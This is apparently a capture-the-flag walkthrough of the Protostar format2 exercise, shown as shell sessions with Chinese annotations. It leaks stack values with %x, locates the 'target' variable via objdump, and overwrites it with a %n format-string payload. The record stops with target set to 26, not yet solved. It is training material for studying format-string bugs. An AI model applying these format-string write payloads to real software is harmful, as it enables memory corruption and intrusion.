 user@protostar:/opt/protostar/bin$ echo "ABCDEF" | ./format2
ABCDEF
target is 0 :(
user@protostar:/opt/protostar/bin$ echo "12345" | ./format2
12345
target is 0 :(
先任意输入一些字符，输出同样的值，target值未改变
user@protostar:/opt/protostar/bin$ python -c "print('%x')" | ./format2
200
target is 0 :(
user@protostar:/opt/protostar/bin$ python -c "print('%x '*5)" | ./format2
200 b7fd8420 bffff614 25207825 78252078
target is 0 :(
user@protostar:/opt/protostar/bin$ python -c "print('AAAA' + '%x '*5)" | ./format2
AAAA200 b7fd8420 bffff614 41414141 25207825
target is 0 :(
1. 输入一个%x，输出一个奇怪的值
2. 输入多个%x，输出多个值，其中
一个bff开头的，疑似是栈的地址。猜
测引起内存泄漏
3. 在%x前面加上字符串AAAA，在输
出的字符串中发现对应的ascii值，猜
测泄漏的为栈中的地址，并能通过输
入字符串设置栈中的内容
user@protostar:/opt/protostar/bin$ objdump -t format2 | grep target
080496e4 g     O .bss   00000004              target
user@protostar:/opt/protostar/bin$ python -c "print('\xe4\x96\x04\x08' + '%x '*5)" | ./format2
200 b7fd8420 bffff614 80496e4 25207825
target is 0 :(
user@protostar:/opt/protostar/bin$ python -c "print('\xe4\x96\x04\x08' + '%x '*3 + '%x')" | ./format2
200 b7fd8420 bffff614 80496e4
target is 0 :(
1. 获取变量target的地址
2. 将target地址传入栈中
3. 将target地址设置在栈
顶，并分离出一个%x
user@protostar:/opt/protostar/bin$ python -c "print('\xe4\x96\x04\x08' + '%x '*3 + '%n')" | ./format2
200 b7fd8420 bffff614
target is 26 :(
将分离出的%x修改为%n，
target值发生变化，成功
写入数值